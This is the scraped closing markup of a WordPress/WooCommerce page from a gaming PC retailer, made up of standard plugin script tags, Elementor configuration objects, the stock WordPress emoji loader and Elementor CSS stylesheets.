<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://phoenixgamingpc.com/wp-admin/admin-ajax.php","nonce":"f2f86dd302","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://phoenixgamingpc.com/the-reasons-asbestoslitigationgroup-is-the-obsession-of-everyone-in-2023/","cart_redirectition":"no","cart_page_url":"https://phoenixgamingpc.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"50c17823d1","eael_register_nonce":"867e26010e","eael_lostpassword_nonce":"4b73e0b51c","eael_resetpassword_nonce":"f661492030"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://phoenixgamingpc.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/phoenixgamingpc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/phoenixgamingpc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/phoenixgamingpc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d82daf40a2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6217,"title":"The%20Reasons%20Asbestoslitigationgroup%20Is%20The%20Obsession%20Of%20Everyone%20In%202023%20%E2%80%93%20Phoenix%20Gaming%20PC%20%E2%80%93%20Play%20Beyond%2C%20Your%20Imagination.","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/phoenixgamingpc.com\/wp-admin\/admin-ajax.php","nonce":"6c7d3ca1ef","urls":{"assets":"https:\/\/phoenixgamingpc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/phoenixgamingpc.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/phoenixgamingpc.com\/cart\/","checkout_page_url":"https:\/\/phoenixgamingpc.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/phoenixgamingpc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://phoenixgamingpc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://phoenixgamingpc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b7201e697a7a9f8f8c3a621363e4edb9 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-16.css?ver=1767302356
body_size: 166
content:
.elementor-kit-16{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#54595F;--e-global-color-text:#2A2A2A;--e-global-color-accent:#FF3838;--e-global-typography-primary-font-family:"Ubuntu";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Ubuntu";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Ubuntu";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Ubuntu";--e-global-typography-accent-font-weight:500;color:#3C3C3C;font-family:"Ubuntu", Sans-serif;font-size:18px;line-height:1.4em;}.elementor-kit-16 button,.elementor-kit-16 input[type="button"],.elementor-kit-16 input[type="submit"],.elementor-kit-16 .elementor-button{background-color:#FF3838;font-family:"Ubuntu", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:1.4px;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:15px 30px 15px 30px;}.elementor-kit-16 p{margin-block-end:15px;}.elementor-kit-16 a{color:#FF3838;font-size:16px;}.elementor-kit-16 a:hover{color:#FF7676;}.elementor-kit-16 h1{color:#FFFFFF;font-size:64px;}.elementor-kit-16 h2{color:#FFFFFF;font-size:36px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.type-skinny {
    font-weight: 300;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://phoenixgamingpc.com/wp-content/uploads/elementor/css/post-1103.css?ver=1767302356
body_size: 1385
content:
.elementor-1103 .elementor-element.elementor-element-da54dff:not(.elementor-motion-effects-element-type-background), .elementor-1103 .elementor-element.elementor-element-da54dff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C50000;}.elementor-1103 .elementor-element.elementor-element-da54dff > .elementor-container{min-height:40px;}.elementor-1103 .elementor-element.elementor-element-da54dff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1103 .elementor-element.elementor-element-da54dff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1103 .elementor-element.elementor-element-71a3eff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1103 .elementor-element.elementor-element-71a3eff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1103 .elementor-element.elementor-element-600ff59 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1103 .elementor-element.elementor-element-600ff59{text-align:center;font-family:"Ubuntu", Sans-serif;font-weight:400;line-height:2em;letter-spacing:3px;color:#FFFFFF;}.elementor-1103 .elementor-element.elementor-element-5f042237 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1103 .elementor-element.elementor-element-5f042237:not(.elementor-motion-effects-element-type-background), .elementor-1103 .elementor-element.elementor-element-5f042237 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#090A2F;}.elementor-1103 .elementor-element.elementor-element-5f042237 > .elementor-container{max-width:1360px;min-height:50px;}.elementor-1103 .elementor-element.elementor-element-5f042237{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-1103 .elementor-element.elementor-element-5f042237 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1103 .elementor-element.elementor-element-d266c82 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-menu-toggle{margin-right:auto;font-size:25px;border-width:0px;border-radius:0px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;letter-spacing:1.5px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-top:30px;padding-bottom:30px;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--main .elementor-item:focus{color:#C50000;fill:#C50000;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a, .elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-menu-toggle{color:#FFFFFF;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a:hover,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-1103 .elementor-element.elementor-element-d266c82 .elementor-nav-menu--dropdown a:hover,
